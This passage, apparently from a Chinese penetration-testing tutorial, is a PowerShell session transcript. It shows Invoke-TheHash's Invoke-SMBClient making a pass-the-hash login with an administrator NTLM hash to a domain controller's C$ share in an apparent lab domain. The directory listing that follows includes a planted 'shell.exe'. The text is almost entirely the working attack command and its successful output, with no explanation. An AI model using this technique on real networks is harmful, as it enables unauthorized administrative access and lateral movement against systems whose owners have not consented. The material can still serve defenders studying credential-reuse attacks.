 PS C:\Users\bunny\Desktop\Invoke-TheHash> Import-Module .\Invoke-SMBClient.ps1
PS C:\Users\bunny\Desktop\Invoke-TheHash> Invoke-SMBClient -Domain whoamianony -Username administrator -Hash ab89b1295e6
9d353dd7614c7a3a80cec -Source \\DC.whoamianony.org\c$ -verbose
详细信息: [+] SMB signing is required
详细信息: [+] whoamianony\administrator successfully authenticated on DC.whoamianony.org
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs 8/22/2013 11:50 下午 \\DC.whoamianony.org\c$\$Recycle.Bin
d--hs 5/7/2021 7:51 下午 \\DC.whoamianony.org\c$\Boot
-arhs 9/29/2013 4:04 下午 398356 \\DC.whoamianony.org\c$\bootmgr
-a-hs 6/18/2013 8:18 下午 1 \\DC.whoamianony.org\c$\BOOTNXT
-arhs 2/22/2021 3:11 下午 8192 \\DC.whoamianony.org\c$\BOOTSECT.BAK
d--hs 8/22/2013 10:48 下午 \\DC.whoamianony.org\c$\Documents and Settings
-a-hs 7/11/2021 11:44 上午 402653184 \\DC.whoamianony.org\c$\pagefile.sys
d---- 8/22/2013 11:52 下午 \\DC.whoamianony.org\c$\PerfLogs
d-r-- 5/7/2021 7:58 下午 \\DC.whoamianony.org\c$\Program Files
d---- 8/22/2013 11:39 下午 \\DC.whoamianony.org\c$\Program Files (x86)
d--h- 5/24/2021 9:57 上午 \\DC.whoamianony.org\c$\ProgramData
d--hs 2/22/2021 3:12 下午 \\DC.whoamianony.org\c$\Recovery
-a--- 7/11/2021 12:16 下午 7168 \\DC.whoamianony.org\c$\shell.exe
d--hs 2/22/2021 4:03 下午 \\DC.whoamianony.org\c$\System Volume Information
d-r-- 5/24/2021 8:56 上午 \\DC.whoamianony.org\c$\Users
d---- 5/23/2021 5:37 下午 \\DC.whoamianony.org\c$\Windows
PS C:\Users\bunny\Desktop\Invoke-TheHash>
HACK学习呀